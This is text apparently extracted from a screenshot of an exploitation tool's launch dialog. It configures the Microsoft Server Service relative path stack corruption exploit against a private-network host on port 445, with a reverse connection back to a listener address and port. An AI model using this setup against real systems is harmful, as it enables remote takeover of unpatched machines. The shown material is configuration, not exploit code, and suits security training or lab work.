 × Attack 172.16.222.156
Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server
Option Value
LHOST 192.168.75.144
LPORT 23757
RHOST ✚ 172.16.222.156
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch